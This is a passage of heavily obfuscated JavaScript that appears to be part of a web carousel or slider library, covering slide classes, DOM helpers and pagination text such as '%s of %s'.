_0x15cc82+_0x5eec24},pTwKV:_0x4b0756(2125,778,1668,506),ZMKgu:"bottom",XMTiB:_0x4b0756(3242,3452,4955,3831),nBmgW:_0x4b0756(-217,1778,181,1413),Fslge:_0x3c948a(2303,4670,4199,3121),pivbI:function(_0x517e6e,_0x50ef34){return _0x517e6e+_0x50ef34},tePLO:function(_0x3325a5,_0x5e9b20){return _0x3325a5+_0x5e9b20},ltvYa:_0x4b0756(36,1879,586,-377),Vjrjl:function(_0x32237e,_0x43a643){return _0x32237e+_0x43a643},dKXCb:function(_0x2d7d00,_0x4742f6){return _0x2d7d00+_0x4742f6},GyFFJ:_0x4b0756(1591,487,2942,3120)+"n",ucLNZ:function(_0x53f24f,_0x58607c){return _0x53f24f+_0x58607c},azfWi:"atomic",wPGdP:function(_0xf5002f,_0x4c159a){return _0xf5002f+_0x4c159a},efHlf:"track",sBJpK:function(_0x13ea5a,_0x6aca95){return _0x13ea5a+_0x6aca95},SeDbB:"list",gupSH:_0x3c948a(3149,1396,1270,3021),dqnec:_0x3c948a(5185,3485,5606,3760)+"r",Xvqhi:function(_0x52be05,_0x301fd8){return _0x52be05+_0x301fd8},oxAtY:_0x4b0756(895,2579,58,2585),qZXlZ:function(_0x5c2121,_0x5647e8){return _0x5c2121+_0x5647e8},SLDzt:_0x3c948a(2741,2770,3816,2985),wEYcn:function(_0x56f4b3,_0x519749){return _0x56f4b3+_0x519749},MJloc:"--prev",mbYsx:_0x4b0756(1830,2664,800,3286),eXgQA:function(_0x49d44d,_0x59507d){return _0x49d44d+_0x59507d},EHtRx:_0x4b0756(373,2376,1408,-190)+_0x3c948a(5200,2556,3419,3552),sHyRt:function(_0x3f8086,_0x490249){return _0x3f8086+_0x490249},MCldA:_0x3c948a(2044,4382,5522,3698),EGuMc:function(_0x2a1d57,_0x4ac3cb){return _0x2a1d57+_0x4ac3cb},fXePC:"is-active",sLIsU:_0x3c948a(6425,5827,6206,4919),jGtDX:_0x4b0756(1380,376,-229,661),ZqOsZ:_0x4b0756(-121,-413,-1011,-1579),KYRoK:_0x4b0756(1151,1374,1869,1901)+"n",SHdcw:"is-overflow",SExuc:_0x4b0756(1107,1824,1460,-205)+_0x3c948a(3142,3884,4029,3822),kfJDY:_0x3c948a(3435,6986,3254,5086),QiQru:_0x3c948a(1968,5167,3501,3631),nmAfc:function(_0x595f19,_0x376d81){return _0x595f19+_0x376d81},lAVjB:_0x3c948a(3204,2231,5687,4087),MABkt:_0x4b0756(260,1218,1176,2118),XJfpB:_0x3c948a(2137,1773,5364,3549),BkxrR:function(_0x95c51,_0x879307){return _0x95c51+_0x879307},QMEFe:"], [",ewihz:_0x3c948a(1538,3264,-110,1856),sJswm:_0x3c948a(1705,5035,4233,3499)+_0x4b0756(2605,1160,3003,3250)+_0x3c948a(2777,1416,-532,1460),UdqfL:_0x3c948a(6157,5594,5316,4194),vSTAE:_0x4b0756(2116,1467,3969,3921)+_0x3c948a(2705,4345,2396,3554)+_0x3c948a(3156,3530,138,2149)+_0x4b0756(1006,1163,-762,685)+"me",VeGGW:"spinner",fBpaJ:_0x3c948a(4336,4855,3371,4144)+"lide",JxduI:_0x4b0756(1624,3313,2709,2361)+_0x4b0756(2820,3371,1584,1872),DoxRt:_0x3c948a(-238,-148,3322,1416)+_0x4b0756(3244,1798,4722,4587),hNVNl:_0x4b0756(125,-357,699,-1040)+_0x3c948a(4791,3642,5786,5013),nsfcN:"carousel",oKoQu:_0x4b0756(581,2081,412,-1387)+"lide to show",IyEIC:"%s of %s"},_0x1e6b82=_0x5e6c26[_0x3c948a(7198,7182,6334,5262)];function _0x2f2106(_0x598c6c){var _0x4185e3={klNYD:function(_0x5b9b6c,_0x5b37cc,_0x5b6f7a){return _0x5b9b6c(_0x5b37cc,_0x5b6f7a)}};function _0x162537(_0x5cc7d9,_0x1b5e11,_0x170dc9,_0x50be7a){return _0x4b0756(_0x50be7a-1263,_0x5cc7d9,_0x170dc9-9,_0x50be7a-172)}function _0x2c979b(_0x4efa48,_0x596208,_0x3e1163,_0x19de1f){return _0x4b0756(_0x19de1f-1696,_0x3e1163,_0x3e1163-352,_0x19de1f-173)}_0x5e6c26.wFIml(_0x5e6c26.vHQTS,_0x2c979b(28,1146,1481,1286))?_0x598c6c[_0x2c979b(4303,1746,792,2470)]=16497+39*-423:_0x4185e3[_0x2c979b(2714,4256,3214,3751)](_0xc25146,_0x149f20,_0x50d41f)}function _0x30eabc(_0x2545a8,_0x457325,_0x5e1bfe){function _0x42a8f5(_0x175014,_0x2d1614,_0x446d3f,_0x2d3f29){return _0x4b0756(_0x446d3f-1373,_0x2d3f29,_0x446d3f-60,_0x2d3f29-440)}function _0x8934ce(_0x5c08d5,_0xe873ff,_0x4dcbdc,_0x837a8a){return _0x4b0756(_0x4dcbdc-569,_0xe873ff,_0x4dcbdc-156,_0x837a8a-393)}return Array.prototype[_0x8934ce(2676,476,1482,1543)][_0x42a8f5(3081,3293,3147,2742)](_0x2545a8,_0x457325,_0x5e1bfe)}function _0x54ccae(_0x503c7b){function _0x146717(_0x4117e9,_0x56987f,_0x5ceeaa,_0x3ddb80){return _0x4b0756(_0x3ddb80-1126,_0x4117e9,_0x5ceeaa-450,_0x3ddb80-494)}function _0x9058f(_0x41bee9,_0x4745c1,_0x8676e5,_0x3923b5){return _0x3c948a(_0x41bee9-256,_0x4745c1-338,_0x3923b5,_0x4745c1-3)}return _0x503c7b[_0x9058f(2623,4028,4306,4621)][_0x146717(5060,5746,2980,4661)](_0x503c7b,[null][_0x9058f(4648,3484,1865,2969)](_0x5e6c26[_0x146717(4034,2694,4978,3886)](_0x30eabc,arguments,-7517*-1+8691+-16207)))}var _0x2efdd8=setTimeout,_0x512322=function(){};function _0x5e9258(_0xb868c3){return _0x5e6c26.RGsmL(requestAnimationFrame,_0xb868c3)}function _0x82c13(_0x1ab500,_0x2d3ba9){function _0x3e3afc(_0x3ebf15,_0x5db035,_0x56baf7,_0x1bc320){return _0x3c948a(_0x3ebf15-457,_0x5db035-472,_0x3ebf15,_0x56baf7- -47)}return _0x5e6c26[_0x3e3afc(1930,935,1503,916)](typeof _0x2d3ba9,_0x1ab500)}function _0x247ca0(_0x36d4f8){function _0x3c6559(_0x44fca6,_0x75e000,_0x416bd7,_0x506535){return _0x3c948a(_0x44fca6-65,_0x75e000-423,_0x416bd7,_0x75e000- -467)}function _0x43a863(_0x2ca41c,_0xd5027b,_0xd3f8e5,_0xeb83b9){return _0x4b0756(_0xeb83b9-854,_0xd3f8e5,_0xd3f8e5-153,_0xeb83b9-459)}return!_0x5e6c26[_0x3c6559(1736,948,922,778)](_0x13a910,_0x36d4f8)&&_0x5e6c26[_0x3c6559(2323,4081,2464,4316)](_0x82c13,_0x43a863(679,797,-1113,761),_0x36d4f8)}var _0x4421e8=Array[_0x4b0756(284,1544,1679,1646)],_0x300c89=_0x5e6c26[_0x4b0756(2717,2235,4541,2917)](_0x54ccae,_0x82c13,_0x5e6c26.zqjbh),_0x575089=_0x5e6c26[_0x3c948a(2432,1298,2977,2058)](_0x54ccae,_0x82c13,_0x5e6c26[_0x3c948a(4605,4512,2883,2576)]),_0x139af0=_0x54ccae(_0x82c13,_0x3c948a(2175,1944,3939,3169));function _0x13a910(_0x35d320){return _0x35d320===null}function _0x533370(_0x4d561f){function _0x19ff41(_0x3fde7f,_0x5b042f,_0x2cd722,_0x1d4174){return _0x4b0756(_0x5b042f- -55,_0x2cd722,_0x2cd722-357,_0x1d4174-422)}function _0x5c9a00(_0x5a9018,_0x419f5b,_0x129e03,_0x3d3608){return _0x4b0756(_0x419f5b- -129,_0x129e03,_0x129e03-288,_0x3d3608-81)}try{return _0x5e6c26.wWZul(_0x4d561f,(_0x4d561f[_0x5c9a00(-1003,705,1767,-630)+_0x19ff41(1615,3056,4435,1096)].defaultView||window)[_0x19ff41(4830,3047,1220,4374)+"t"])}catch{return!1}}function _0x328b84(_0x22271f){var _0x4dbe19={};_0x4dbe19.RbMZY=_0x5e6c26[_0x285e56(2885,2263,4570,2671)];function _0x4d1f61(_0x3d42c6,_0x145bdc,_0x29902a,_0x5b12b3){return _0x3c948a(_0x3d42c6-459,_0x145bdc-434,_0x3d42c6,_0x5b12b3- -571)}function _0x285e56(_0x3d6e1e,_0x193b55,_0xd7e65c,_0x529e2f){return _0x4b0756(_0x3d6e1e-991,_0x193b55,_0xd7e65c-397,_0x529e2f-86)}var _0x435db9=_0x4dbe19;if(_0x5e6c26[_0x285e56(2370,4044,400,905)](_0x5e6c26[_0x4d1f61(2813,2054,976,2021)],_0x5e6c26.cXGyB))return _0x5e6c26[_0x4d1f61(3585,715,2866,1980)](_0x4421e8,_0x22271f)?_0x22271f:[_0x22271f];_0x26ec97[_0x285e56(4193,4943,3595,3581)+"ibute"](_0x435db9.RbMZY)}function _0x2c9fd3(_0x58e52e,_0xbf564c){function _0x4cdd55(_0x5b145b,_0x217760,_0x46df7a,_0x38263e){return _0x4b0756(_0x5b145b-1443,_0x38263e,_0x46df7a-108,_0x38263e-166)}function _0x6cc0b3(_0x476455,_0x5bf7f2,_0x2fa2e9,_0x5cb99f){return _0x4b0756(_0x2fa2e9-376,_0x476455,_0x2fa2e9-123,_0x5cb99f-483)}_0x5e6c26[_0x4cdd55(1106,-266,101,2271)](_0x328b84,_0x58e52e)[_0x6cc0b3(3438,1355,2551,2300)](_0xbf564c)}function _0x2d7a1d(_0x77b75b,_0x3a6c39){var _0x159e9b={YwiuI:function(_0x295cbe){function _0x56ad56(_0x5d671d,_0x237334,_0x6d1112,_0x40f993){return _0x1d57(_0x237334- -611,_0x40f993)}return _0x5e6c26[_0x56ad56(299,-116,-1014,-1611)](_0x295cbe)}};function _0x588248(_0x1f30b2,_0x1167cc,_0x27c3f3,_0x11bdf3){return _0x4b0756(_0x11bdf3-113,_0x1f30b2,_0x27c3f3-299,_0x11bdf3-190)}function _0x520218(_0x227db6,_0x5361e3,_0xbd7ce3,_0x2b9dc8){return _0x3c948a(_0x227db6-251,_0x5361e3-416,_0x227db6,_0x2b9dc8- -1436)}if(_0x5e6c26.vmLdU===_0x5e6c26.wrUBE)_0x159e9b[_0x520218(1870,-1053,2745,961)](_0x2bbecb);else return _0x5e6c26[_0x588248(5306,3560,5204,3747)](_0x77b75b.indexOf(_0x3a6c39),-(-13*662+1*5116+1*3491))}function _0x4b9f64(_0x1d4701,_0x21b58d){function _0x5f2dd5(_0x3dc832,_0x4d8901,_0x1e8be6,_0x42b9ab){return _0x4b0756(_0x3dc832-1368,_0x4d8901,_0x1e8be6-73,_0x42b9ab-240)}function _0x15dca2(_0x1d8be4,_0x452768,_0x2cb29a,_0x55cabd){return _0x4b0756(_0x2cb29a-616,_0x55cabd,_0x2cb29a-19,_0x55cabd-150)}return _0x1d4701[_0x5f2dd5(3480,2496,5199,5148)][_0x15dca2(2455,4156,4151,2255)](_0x1d4701,_0x328b84(_0x21b58d)),_0x1d4701}function _0x4ba8e4(_0x184b2c,_0x317968,_0x173ec1){function _0x348814(_0xb03b76,_0x199b2c,_0x5d65b6,_0x107e49){return _0x3c948a(_0xb03b76-287,_0x199b2c-88,_0x107e49,_0x199b2c- -54)}var _0x201419={henqk:function(_0x49c27a,_0x471f45,_0x413ba2){function _0x10df17(_0x1dd82b,_0x6e2c5b,_0x1c1c7d,_0x4e6d92){return _0x1d57(_0x4e6d92- -222,_0x1dd82b)}return _0x5e6c26[_0x10df17(3538,4496,1741,2852)](_0x49c27a,_0x471f45,_0x413ba2)},CSzwI:_0x357484(2627,1169,1604,154),ghWyE:_0x5e6c26[_0x348814(3820,4549,4607,6459)],LPVxU:_0x5e6c26[_0x357484(2922,1395,1839,1996)]};function _0x357484(_0x1dbfe9,_0x20a9f4,_0x3cdeb8,_0x3157d0){return _0x3c948a(_0x1dbfe9-469,_0x20a9f4-148,_0x3157d0,_0x20a9f4- -1655)}_0x184b2c&&_0x2c9fd3(_0x317968,function(_0x3eab84){function _0xdd30ab(_0x150db3,_0x4a3707,_0x502deb,_0x9edef4){return _0x348814(_0x150db3-371,_0x4a3707- -802,_0x502deb-363,_0x502deb)}var _0x6ee552={vHMmI:function(_0x1f11fc,_0x581115,_0x45cee5){function _0x282a20(_0x43c432,_0x3c33d9,_0x541f5c,_0x538793){return _0x1d57(_0x541f5c-768,_0x43c432)}return _0x201419[_0x282a20(3802,5862,3880,2999)](_0x1f11fc,_0x581115,_0x45cee5)}};function _0x322262(_0x4070ea,_0x28ae13,_0x479e43,_0xc3f0bd){return _0x348814(_0x4070ea-96,_0x4070ea- -1338,_0x479e43-358,_0x479e43)}_0x201419.CSzwI!=="oSjrq"?_0x3eab84&&_0x184b2c[_0xdd30ab(3771,1987,1447,3215)][_0x173ec1?_0x201419.ghWyE:_0x201419[_0xdd30ab(5535,3773,3574,2820)]](_0x3eab84):_0x6ee552.vHMmI(_0x232a21,_0x529646,_0x2557ea)})}function _0x12ce0e(_0xe523f6,_0x4bb3c7){function _0x2b1197(_0xfe7d11,_0x357380,_0x4681e7,_0x3ad77f){return _0x4b0756(_0x3ad77f-158,_0xfe7d11,_0x4681e7-58,_0x3ad77f-361)}function _0x3292ba(_0x237f47,_0x6a4cfb,_0x75a33c,_0x14f8d5){return _0x3c948a(_0x237f47-157,_0x6a4cfb-0,_0x237f47,_0x75a33c- -13)}if(_0x5e6c26[_0x2b1197(2929,1813,2339,3155)]!==_0x3292ba(3956,6239,4292,3525))return _0x2bf6f4;_0x5e6c26.xNdTN(_0x4ba8e4,_0xe523f6,_0x575089(_0x4bb3c7)?_0x4bb3c7[_0x3292ba(4205,6086,5391,3950)](" "):_0x4bb3c7,!0)}function _0x368129(_0x4c339a,_0x19166){function _0x5a5586(_0x2c191a,_0xefa510,_0x140e6b,_0x40e19f){return _0x4b0756(_0x140e6b-1312,_0x2c191a,_0x140e6b-250,_0x40e19f-456)}function _0x149164(_0x5913ff,_0x4e85e6,_0x43a922,_0x50e4fe){return _0x3c948a(_0x5913ff-126,_0x4e85e6-346,_0x50e4fe,_0x5913ff- -990)}_0x5e6c26[_0x5a5586(4944,3372,3589,3838)](_0x2c9fd3,_0x19166,_0x4c339a[_0x149164(922,-476,1052,-898)+"d"][_0x5a5586(1912,5356,3568,3509)](_0x4c339a))}function _0x4c56a0(_0x44db03,_0x36a149){var _0x4cb40a={eWPNj:function(_0xa7aca,_0x1e8d37){return _0xa7aca(_0x1e8d37)}};function _0x4661d1(_0x3cfb3c,_0x4beb1b,_0xfa0cec,_0x3e98b6){return _0x4b0756(_0xfa0cec-963,_0x4beb1b,_0xfa0cec-269,_0x3e98b6-140)}function _0x228cca(_0x1f4815,_0x15ec96,_0x5880b9,_0x140ea7){return _0x3c948a(_0x1f4815-360,_0x15ec96-136,_0x15ec96,_0x140ea7- -26)}if(_0x5e6c26[_0x228cca(2981,3486,1856,1647)]!==_0x5e6c26.bfoIL)_0x5e6c26.fILVm(_0x2c9fd3,_0x44db03,function(_0x43cdb3){var _0x349aea={aaEhd:function(_0x4ba997,_0x4de545){function _0x1cf8e8(_0x24fe6b,_0x2a66f6,_0x5b360f,_0x117925){return _0x1d57(_0x5b360f- -638,_0x24fe6b)}return _0x5e6c26[_0x1cf8e8(-475,-743,3,-1744)](_0x4ba997,_0x4de545)}};function _0x30c4f3(_0x4a5d23,_0x589c13,_0x3bb32f,_0x1be812){return _0x228cca(_0x4a5d23-173,_0x1be812,_0x3bb32f-206,_0x3bb32f- -949)}function _0x4e236b(_0x21dab6,_0x3c008a,_0x2fd21a,_0x315518){return _0x228cca(_0x21dab6-442,_0x21dab6,_0x2fd21a-85,_0x3c008a- -1095)}if(_0x5e6c26[_0x4e236b(985,1095,-271,1383)](_0x5e6c26.VNeZJ,_0x4e236b(217,278,1912,-1235))){var _0x36b1d5=_0x5e6c26.cgedP(_0x36a149,_0x43cdb3).parentNode;_0x36b1d5&&_0x36b1d5.insertBefore(_0x43cdb3,_0x36a149)}else _0x188e54=_0x44bae5.replace("%s",_0x349aea[_0x30c4f3(2816,2310,1572,-387)]("",_0x85227b))});else{var _0x3f08ba=_0x4cb40a.eWPNj(_0x4caed2,_0x438eec);_0x3f08ba.on(_0x4bacdc,function(_0x3b6985,_0x44626b,_0x2dadb0){_0x44c48a.go(_0x1b9b84.is(_0x3a43be)?_0x2dadb0:_0x3b6985)}),_0x2d2609[_0x4661d1(1537,3835,3075,1041)](_0x3f08ba)}}function _0x584e71(_0x346f20,_0x2d5f51){function _0x1bbc9e(_0x4c9079,_0x3dd1f7,_0x1e0f5c,_0x19b1d1){return _0x4b0756(_0x19b1d1-697,_0x1e0f5c,_0x1e0f5c-376,_0x19b1d1-293)}function _0x2f705b(_0x175d6d,_0xa544f1,_0x280b12,_0x3d22aa){return _0x3c948a(_0x175d6d-382,_0xa544f1-317,_0x175d6d,_0x3d22aa- -141)}return _0x5e6c26[_0x2f705b(2584,2838,747,1274)](_0x533370,_0x346f20)&&(_0x346f20[_0x1bbc9e(2449,324,1033,1454)+_0x2f705b(5904,2471,5238,3886)]||_0x346f20[_0x2f705b(2946,2233,3012,2037)])[_0x1bbc9e(2403,4167,3832,2471)](_0x346f20,_0x2d5f51)}function _0x211751(_0x192c56,_0x5b3559){function _0x17e72f(_0x2784bd,_0x457d8c,_0x51307d,_0x2bed4b){return _0x4b0756(_0x457d8c-669,_0x51307d,_0x51307d-493,_0x2bed4b-247)}function _0x59e82c(_0xd3d063,_0x45804e,_0x446b5d,_0x44effe){return _0x3c948a(_0xd3d063-170,_0x45804e-306,_0xd3d063,_0x446b5d- -951)}var _0xb6e4ea={fwphk:function(_0x4d8e9a,_0x1285ed){function _0x342cde(_0x2d906f,_0x32ca30,_0x385dac,_0x38ff06){return _0x1d57(_0x32ca30- -714,_0x385dac)}return _0x5e6c26[_0x342cde(-301,6,-177,-1562)](_0x4d8e9a,_0x1285ed)}},_0x16f76e=_0x192c56?_0x5e6c26[_0x17e72f(233,2252,1906,853)](_0x30eabc,_0x192c56.children):[];if(_0x5b3559)if(_0x5e6c26[_0x59e82c(204,1346,1984,2422)]===_0x5e6c26[_0x17e72f(3375,1366,1462,1331)])_0xb6e4ea[_0x17e72f(592,1209,1854,2087)](_0x1dd3b6,""),_0xf42fb9[_0x17e72f(3870,3582,2897,2998)]();else return _0x16f76e.filter(function(_0x347418){function _0x4f5c7a(_0x344a9e,_0x559815,_0x19ece2,_0x3a1f2c){return _0x59e82c(_0x344a9e,_0x559815-372,_0x19ece2-497,_0x3a1f2c-319)}return _0x5e6c26[_0x4f5c7a(4605,817,2814,4291)](_0x584e71,_0x347418,_0x5b3559)});else return _0x16f76e}function _0x9e5718(_0x28b5f6,_0x2392ae){var _0x37913a={};_0x37913a[_0xfcf1d0(-11,742,1110,844)]=_0x5e6c26.VjKhV;var _0x7f70c0=_0x37913a;function _0xfcf1d0(_0x563bbd,_0x4d7a1d,_0xe5509a,_0x4c6731){return _0x4b0756(_0x4c6731-348,_0xe5509a,_0xe5509a-75,_0x4c6731-396)}function _0x2993fb(_0x2a5fab,_0x2682d4,_0x59d6d1,_0x1a2cc7){return _0x3c948a(_0x2a5fab-198,_0x2682d4-452,_0x2682d4,_0x2a5fab- -1374)}if(_0x2392ae){if(_0x5e6c26.wFIml(_0x5e6c26[_0x2993fb(1519,3033,342,50)],_0x2993fb(3853,3268,5339,5351)))return _0x5e6c26.OpEnA(_0x211751,_0x28b5f6,_0x2392ae)[0];_0x19f9e8=_0x1896ea}else if(_0x5e6c26[_0x2993fb(176,-1587,-469,-424)](_0x5e6c26.ViTkw,"tNAIZ"))_0x3e6cba[_0xfcf1d0(4366,5985,5408,4002)][_0x2993fb(2030,2333,1874,1252)+"layState"]=_0x7f70c0[_0x2993fb(891,1666,270,-915)];else return _0x28b5f6[_0x2993fb(2615,3351,2298,943)+_0x2993fb(1755,2368,1313,2862)]}var _0x2e96ae=Object[_0x3c948a(3918,4314,3606,2738)];function _0x50b14f(_0x539ec9,_0x559a7c,_0x672160){function _0x39c858(_0x17977f,_0x14005d,_0x4bc5c2,_0x263bb3){return _0x4b0756(_0x14005d-232,_0x263bb3,_0x4bc5c2-347,_0x263bb3-295)}function _0x10d7fb(_0x272c7e,_0x59a240,_0xaf2447,_0x5be364){return _0x3c948a(_0x272c7e-327,_0x59a240-313,_0x5be364,_0x59a240- -320)}var _0x4297ae={lwCxO:function(_0x3a20b3,_0x165d1c){function _0x4fc17f(_0x58e2a5,_0x35d889,_0x58e95d,_0x4638d3){return _0x1d57(_0x4638d3- -413,_0x58e2a5)}return _0x5e6c26[_0x4fc17f(1775,2282,1313,1e3)](_0x3a20b3,_0x165d1c)},rKTGX:function(_0x1fda2f,_0x2d3b07){function _0x4b703b(_0x5d2b7c,_0x354e04,_0x1cba7f,_0x50b98b){return _0x1d57(_0x5d2b7c-720,_0x354e04)}return _0x5e6c26[_0x4b703b(3458,3036,2461,2183)](_0x1fda2f,_0x2d3b07)},OzcES:function(_0x1e8b5c,_0xad48c8){function _0x16bdea(_0x17e387,_0x16b983,_0x50cf3e,_0x505d37){return _0x1d57(_0x505d37-183,_0x17e387)}return _0x5e6c26[_0x16bdea(1470,-1160,159,641)](_0x1e8b5c,_0xad48c8)},Xxdcq:_0x5e6c26.QxUzV,AYYDH:_0x10d7fb(506,1938,248,212),YCjfQ:function(_0x491832,_0xff9def,_0x5116bb){function _0xa2f19c(_0x580ad7,_0x30606f,_0x26c633,_0xe2cc46){return _0x10d7fb(_0x580ad7-54,_0x30606f- -1595,_0x26c633-457,_0x580ad7)}return _0x5e6c26[_0xa2f19c(925,784,2447,2100)](_0x491832,_0xff9def,_0x5116bb)},zbsVL:function(_0x26f3a7,_0x1b188b){return _0x5e6c26.CpQRj(_0x26f3a7,_0x1b188b)},fPWwU:function(_0x9a03b4){function _0x5e94f4(_0x2f59f6,_0x204378,_0x544641,_0x16f39e){return _0x10d7fb(_0x2f59f6-210,_0x204378-34,_0x544641-68,_0x16f39e)}return _0x5e6c26[_0x5e94f4(2665,1394,41,75)](_0x9a03b4)}};if(_0x5e6c26.DkpSf("UjMpw",_0x5e6c26[_0x39c858(-1522,202,-1750,429)]))return _0x539ec9&&(_0x672160?_0x2e96ae(_0x539ec9).reverse():_0x5e6c26.xsLsE(_0x2e96ae,_0x539ec9))[_0x10d7fb(3537,3624,5496,2004)](function(_0x231bd7){function _0x1464e6(_0x301318,_0x385e7c,_0x111d46,_0x7af4eb){return _0x39c858(_0x301318-206,_0x301318- -15,_0x111d46-241,_0x111d46)}var _0x5cb1f7={OiwSI:function(_0x2d6c48,_0x4a7600){function _0xa9e5fc(_0x2d6eb2,_0x448b49,_0x1d6962,_0x3227d2){return _0x1d57(_0x448b49-962,_0x2d6eb2)}return _0x4297ae[_0xa9e5fc(5892,4322,5425,3588)](_0x2d6c48,_0x4a7600)},jNCSZ:function(_0x4ad31f,_0x5fff35){function _0x1a8681(_0x171533,_0x26b176,_0x18ee48,_0x31d5d6){return _0x1d57(_0x18ee48-278,_0x31d5d6)}return _0x4297ae[_0x1a8681(4841,3568,3875,4664)](_0x4ad31f,_0x5fff35)}};function _0x3e94ee(_0x5a624c,_0x2cb50b,_0x410ee1,_0x1e1a47){return _0x39c858(_0x5a624c-144,_0x1e1a47-29,_0x410ee1-308,_0x5a624c)}if(_0x4297ae[_0x3e94ee(2381,3253,2108,3899)](_0x231bd7,_0x4297ae.Xxdcq))if(_0x4297ae[_0x1464e6(3855,4412,2669,4939)](_0x4297ae[_0x1464e6(1168,645,1407,1748)],_0x4297ae[_0x1464e6(1168,1087,-439,121)])){var _0x10539b=_0x4e6798(_0x289edb);_0x10539b===_0x33ed27(_0x415d05)?_0x552d96.go("<"):_0x5cb1f7[_0x3e94ee(5127,3241,2097,3301)](_0x10539b,_0x5cb1f7.jNCSZ(_0x31eb9f,_0x4d3251))&&_0x505ec5.go(">")}else _0x4297ae[_0x1464e6(1033,952,1200,266)](_0x559a7c,_0x539ec9[_0x231bd7],_0x231bd7)}),_0x539ec9;var _0x18bd87=_0x4297ae[_0x10d7fb(2135,2203,481,1513)](_0x32fe76,_0x5357fa.toIndex(_0x4297ae[_0x10d7fb(4940,4297,6254,4825)](_0x56017e)));_0x20e95e(_0xbe7944?_0x4297ae.YCjfQ(_0x57f28b,_0x18bd87,_0x1c604f):_0x18bd87),_0x506ea5&&_0x240687()}function _0x141a69(_0x4ca6bb){var _0x3cf968={zAqPS:function(_0x497b71,_0x3ff2dc,_0x2aef71){function _0x496dc2(_0x47866e,_0x10038b,_0x30b60e,_0x5ca314){return _0x1d57(_0x30b60e- -888,_0x47866e)}return _0x5e6c26[_0x496dc2(2785,1553,839,900)](_0x497b71,_0x3ff2dc,_0x2aef71)}};_0x30eabc(arguments,1)[_0x368f34(2819,1410,4646,3225)](function(_0x13b3a0){function _0x1fc72c(_0x243cb7,_0x238081,_0x543b7e,_0x193404){return _0x368f34(_0x543b7e- -352,_0x238081-178,_0x543b7e-124,_0x193404)}_0x3cf968[_0x1fc72c(2412,2464,504,813)](_0x50b14f,_0x13b3a0,function(_0x317949,_0x2dea7a){_0x4ca6bb[_0x2dea7a]=_0x13b3a0[_0x2dea7a]})});function _0x368f34(_0x3ab6bd,_0x1ad5ac,_0x2c03b8,_0x17304d){return _0x4b0756(_0x3ab6bd-644,_0x17304d,_0x2c03b8-141,_0x17304d-402)}return _0x4ca6bb}function _0x314546(_0x281ddf){function _0x175072(_0x5a5353,_0x13c239,_0x461df4,_0x4c5384){return _0x4b0756(_0x13c239-840,_0x5a5353,_0x461df4-281,_0x4c5384-59)}function _0x48f514(_0x287ed0,_0xa8066d,_0xf5f9a4,_0x3a93e8){return _0x4b0756(_0x287ed0-660,_0xf5f9a4,_0xf5f9a4-264,_0x3a93e8-131)}if(_0x5e6c26[_0x175072(-669,501,-468,459)](_0x5e6c26.fZuPv,_0x5e6c26.fZuPv))_0x80fa16=_0x5e6c26[_0x175072(3368,1353,2629,3205)](_0x3a0e3e,_0x5e6c26[_0x175072(1910,684,754,699)](_0x36e3ef,+_0x5e6c26[_0x175072(-750,684,2184,-959)](_0x5e6c26[_0x175072(2341,1183,1041,-412)]("",_0x319a6b),_0x5e6c26.bMBLa(+_0x1ae62f,-338*-14+7111+-11842))),_0x547527);else return _0x30eabc(arguments,-6417+-2*-1962+1*2494).forEach(function(_0x4ff0ae){var _0x544869={kEDsS:function(_0x3e1025,_0xfd39a0){function _0x486ceb(_0xa49529,_0x486d2e,_0x14d144,_0x595970){return _0x1d57(_0xa49529-963,_0x14d144)}return _0x5e6c26[_0x486ceb(5048,3233,3691,4790)](_0x3e1025,_0xfd39a0)},ukZgn:function(_0x10d83f,_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66){return _0x10d83f(_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66)},AaGpY:function(_0x2d0595,_0x19b004){return _0x2d0595(_0x19b004)},YhxQB:function(_0x55f7e2,_0x2c10f3){function _0x13f54d(_0x3f2b6d,_0x18ae8e,_0x86e316,_0x309aed){return _0x1d57(_0x3f2b6d- -692,_0x86e316)}return _0x5e6c26[_0x13f54d(1806,2869,2363,738)](_0x55f7e2,_0x2c10f3)},yaBKa:_0x5e6c26[_0x54ad75(38,-873,-375,241)],waLxJ:function(_0x194f86,_0xd96f71){function _0x30dd5d(_0x398ec7,_0xe1db12,_0xb05899,_0x2a779b){return _0x54ad75(_0x2a779b,_0xe1db12-75,_0xb05899-249,_0xb05899- -132)}return _0x5e6c26[_0x30dd5d(3499,2223,1472,1215)](_0x194f86,_0xd96f71)},grOLx:_0x5e6c26[_0x279b47(3995,5388,4530,3809)],cStpt:"RJXIF",HCXAk:function(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0){return _0x5e6c26.xNdTN(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0)}};function _0x279b47(_0x2e2836,_0x57a090,_0x5c5c42,_0x32dc2c){return _0x48f514(_0x2e2836-755,_0x57a090-300,_0x5c5c42,_0x32dc2c-94)}function _0x54ad75(_0x596a66,_0x11145f,_0x28623e,_0xd66b4){return _0x175072(_0x596a66,_0xd66b4- -819,_0x28623e-385,_0xd66b4-2)}_0x50b14f(_0x4ff0ae,function(_0x439bfd,_0x39894c){function _0x33d3f6(_0x285203,_0x3af502,_0x40f5e6,_0xe1f9fb){return _0x279b47(_0x40f5e6- -181,_0x3af502-475,_0xe1f9fb,_0xe1f9fb-43)}var _0x5942ee={fsczx:function(_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a){function _0x5bf076(_0xe69f3e,_0x1c0517,_0x4a7dd2,_0xd82eb){return _0x1d57(_0x1c0517- -765,_0x4a7dd2)}return _0x544869[_0x5bf076(500,1100,-340,470)](_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a)},uYDZc:function(_0x102621,_0x506c0b){function _0x19ac9c(_0x191032,_0x299c3c,_0x47ed72,_0x3b0627){return _0x1d57(_0x299c3c-769,_0x47ed72)}return _0x544869[_0x19ac9c(4263,2449,719,2846)](_0x102621,_0x506c0b)}};function _0x4c5604(_0x4ab7b3,_0x246060,_0x2cec6,_0x155ae8){return _0x279b47(_0x4ab7b3- 